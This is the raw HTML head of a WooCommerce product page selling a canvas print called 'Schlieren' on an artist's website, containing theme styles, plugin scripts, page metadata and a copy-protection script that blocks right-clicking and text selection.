

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeremywoodart.com/product/schlieren
body_size: 24813
content:
    <!DOCTYPE html>
    <html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Schlieren &#8211; Jeremy Wood Art</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Feed" href="https://jeremywoodart.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Comments Feed" href="https://jeremywoodart.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Schlieren Comments Feed" href="https://jeremywoodart.com/product/schlieren/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Fproduct%2Fschlieren" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Fproduct%2Fschlieren&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css' href='https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-woocommerce-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-dark-mode-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-gutenberg-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/gutenberg.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jeremywoodart.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jeremywoodart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeremywoodart.com/wp-json/wp/v2/product/2150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeremywoodart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://jeremywoodart.com/product/schlieren" />
<link rel='shortlink' href='https://jeremywoodart.com/?p=2150' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta property="og:title" content="Schlieren" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png" />
<meta property="og:url" content="https://jeremywoodart.com/product/schlieren" />
<meta property="og:description" content="Canvas Prints range between small (12 x 16”) and large (36 x 48”). They are 3.5cm in depth and are made using premium satin canvas, &hellip; " />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Jeremy Wood Art" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:published_time" content="2023-06-03T12:03:04+00:00" />
<meta property="article:modified_time" content="2024-11-26T00:53:41+00:00" />
<meta property="article:author" content="https://jeremywoodart.com/archives/author/supervisor" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-270x270.jpg" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(225, 189, 189, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #e1bdbd;
	    --primary-color-rgb: 225, 189, 189;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }
    
